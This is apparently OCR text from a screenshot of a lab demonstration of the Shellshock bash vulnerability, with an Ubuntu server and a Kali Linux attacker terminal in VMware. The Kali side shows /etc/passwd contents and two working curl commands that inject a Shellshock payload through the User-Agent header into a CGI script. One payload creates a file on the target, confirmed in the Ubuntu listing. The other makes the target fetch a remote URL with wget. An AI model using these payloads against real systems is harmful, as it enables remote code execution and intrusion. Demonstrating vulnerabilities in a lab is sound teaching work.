 VMware Fusion File Edit View Virtual Machine Window Help
Tue 4:08 PM Derek Arnold
UbuntuSrv
ransomvik@ubuntu:/tmp$
ransomvik@ubuntu:/tmp$ ls -las
total 28
4 drwxrwxrwt 7 root root 4096 Sep 30 14:03 .
4 drwxr-xr-x 22 root root 4096 Sep 26 11:49 ..
4 drwxr-xr-x 2 root root 4096 Sep 26 11:51 vmware-config0
4 drwxrwxrwt 2 root root 4096 Sep 26 11:51 VMwareDnD
4 drwxr-xr-x 2 root root 4096 Sep 26 11:51 vmware-fonts0
4 drwxr-xr-x 2 root root 4096 Sep 26 11:51 vmware-root
4 drwx------ 2 root root 4096 Sep 26 11:51 vmware-root-4147553938
ransomvik@ubuntu:/tmp$
ransomvik@ubuntu:/tmp$ ls -las
total 28
4 drwxrwxrwt 7 root root 4096 Sep 30 14:07 .
4 drwxr-xr-x 22 root root 4096 Sep 26 11:49 ..
0 -rw-r--r-- 1 www-data www-data 0 Sep 30 14:07 uhacked
4 drwxr-xr-x 2 root root 4096 Sep 26 11:51 vmware-config0
4 drwxrwxrwt 2 root root 4096 Sep 26 11:51 VMwareDnD
4 drwxr-xr-x 2 root root 4096 Sep 26 11:51 vmware-fonts0
4 drwxr-xr-x 2 root root 4096 Sep 26 11:51 vmware-root
4 drwx------ 2 root root 4096 Sep 26 11:51 vmware-root-4147553938
ransomvik@ubuntu:/tmp$ _
Kali
To release your mouse press: Control-⌘
Applications Places
Tue Sep 30, 4:08 PM
root
root@kali-darnold: /etc/cron.hourly
File Edit View Search Terminal Help
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gn
ats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
ransomvik:x:1000:1000:ransomvik,,,:/home/ransomvik:/bin/bash
splunk:x:1001:1001:Splunk Server:/opt/splunkforwarder:/bin/b
ash
root@kali-darnold:/etc/cron.hourly# /usr/bin/curl -A "() { f
oo;};echo;/bin/touch /tmp/uhacked" http://172.16.43.135/cgi-
bin/poc.cgi
root@kali-darnold:/etc/cron.hourly# /usr/bin/curl -A "() { f
oo;};echo;/usr/bin/wget http://www.accuvant.com/blog/what-is
-the-bash-shellshock-bug -O /tmp/accuvant.html" http://172.1
6.43.135/cgi-bin/poc.cgi
root@kali-darnold:/etc/cron.hourly#
KALI LINUX
[Your download is star...
root@kali-darnold: /et...